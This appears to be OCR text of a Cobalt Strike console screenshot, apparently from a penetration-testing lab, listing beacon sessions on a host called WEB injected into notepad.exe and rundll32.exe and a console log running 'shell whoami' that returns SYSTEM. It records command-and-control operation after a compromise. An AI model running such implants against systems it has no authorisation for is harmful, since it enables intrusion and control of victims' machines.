 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 hongri2 Administrator * WEB notepad.exe 2108 x86 798ms
192.168.111.80 10.10.10.80 hongri2 Administrator * WEB notepad.exe 3904 x86 40m
192.168.111.80 10.10.10.80 hongri2 system SYSTEM * WEB rundll32.exe 3948 x86 1s
192.168.111.80 10.10.10.80 hongri2 Administrator * WEB notepad.exe 4628 x86 12m
Event Log X Listeners X Beacon 10.10.10.80@2108 X Listeners X Beacon 10.10.10.80@3948 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system